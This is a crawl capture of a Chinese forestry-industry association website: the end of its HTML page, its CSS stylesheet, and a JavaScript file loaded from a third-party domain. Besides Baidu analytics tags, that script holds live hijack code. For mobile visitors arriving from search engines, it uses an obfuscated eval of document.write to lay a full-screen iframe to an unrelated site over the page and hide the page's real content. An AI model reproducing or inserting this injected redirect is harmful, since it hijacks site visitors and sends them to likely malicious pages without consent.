      <option value="http://www.59qiye.com">∷企业名录网∷</option>
      
      <option value="http://www.rzbxx008.com">∷人造板信息网∷</option>
      
      <option value="http://www.sdlycy.com">∷山东林业产业信息网∷</option>
      
      <option value="http://www.f158.com">∷中国花木交易网∷</option>
      
      <option value="http://www.fbsic.com">∷中国林副特产网∷</option>
      
        </select></td>
        
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="955" height="30" align="center" background="images/index_82.jpg" class="top_tit top_tit_link"><a href="index.asp">网站首页</a> &nbsp;|&nbsp;&nbsp;<a href="gybz.asp">关于本站</a>&nbsp;&nbsp;| &nbsp;<a href="gyxh.asp">关于协会</a>&nbsp; |&nbsp; <a href="zxyw.asp">最新要闻</a>&nbsp; | &nbsp;<a href="zcfg.asp">政策法规</a> &nbsp;| &nbsp;<a href="lycy.asp">产业信息</a>&nbsp; | &nbsp;<a href="cydt.asp">产业动态</a> | &nbsp;<a href="kjzc.asp">科技支撑</a></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="150" align="center" class="black"><P>网络实名：吉林省林业产业网 <BR>Copyright 2008-2009 jllycy.com,Allrights Reserved <BR>主办单位：吉林省林业产业协会&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;承办维护：吉林林业科技信息中心&nbsp;&nbsp;&nbsp; 电子邮箱：<A href="mailto:jllycyxh@163.com">jllycyxh@163.com</A>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;联系电话：0431-88627576(协会)</P>
<P>ICP备案号：吉ICP备06006197号&nbsp; 网页分辨率1024*768&nbsp; 建议使用IE5.0以上版本浏览</P><br><a href="http://beian.miit.gov.cn/" target="_blank">吉ICP备18005204号</a><div style="width:300px;margin:0 auto; padding:20px 0;">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=22010202000004" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">吉公网安备 22010202000004号</p></a>
		 	</div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jllycy.com/style/style.css
body_size: 642
content:
@charset "utf-8";
body {
	margin:0;
	background-color:#FFFFFF;
	font-size: 12px;
	color: #000000;
	line-height: 18px;
}
a{font-size:12px; font-family:"宋体"; color:#000000; text-decoration:none}
a:hover{ font-family:"宋体"; color:#FF9900; text-decoration:none}
.hand{
	cursor:hand;
}
.white {
	font-size: 12px;
	color: #FFFFFF;
}
.white_link a {
    font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	}
.red {
	font-size: 12px;
	color: #FF0000;
}
.ash {
	font-size:12px;
	color:#666666;
	line-height: 18px;
	}
.ash_link a {
	font-size:12px;
	color:#666666;
	text-decoration:none;
	line-height: 18px;
	}
.whitess {
	font-size: 13px;
	color: #FFFFFF;
}
.whitess_link a {
    font-size:13px;
	color:#FFFFFF;
	text-decoration:none;
	}
	.black {
	font-size: 12px;
	line-height: 18px;
	color: #000000;
}
.input {
    font-size: 12px;
	background:#F7F7F7;
	text-decoration: none;
	color: #333333;
	border: 1px solid #666666;
	height:18px;
}
.input2 {
    font-size: 12px;
	background:#F7F7F7;
	text-decoration: none;
	color: #333333;
	border: 1px solid #666666;
}
.green {
	font-size: 12px;
	line-height: 18px;
	color: 096A30;
}
.orange_link a {
	font-size: 12px;
	line-height: 18px;
	color: #FF9900;
	text-decoration:none;
}
.red_link a {
	font-size: 12px;
	line-height: 18px;
	color: #FF0000;
	text-decoration:none;
}
.input {
}
.top_tit {
	font-size: 12px;
	color: #E4FFB3;
}
.top_tit_link a {
	font-size: 12px;
	color: #E4FFB3;
}
.top_tit_link a:hover{
	font-size: 12px;
	color: #FFFFFF;
}
.black_link a {
	font-size: 12px;
	color: #000000;
}

.black_link a:hover{ font-family:"宋体"; color:#333333; text-decoration:none}
.img {border:1px solid #333333}
.title {
	font-size: 18px;
	color: #000000;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ecoey.com/layer/mobile/need/baidu.js
body_size: 1208
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9725e8b1dc7ec1a6af53ff5cf4096742";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1ffe5b65f54820f48724868cae5df516";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = [
	'https://kjfcseo11.88877a.app:2468/welcome.html#kjfcseo11',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|thomasbk\.com)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}


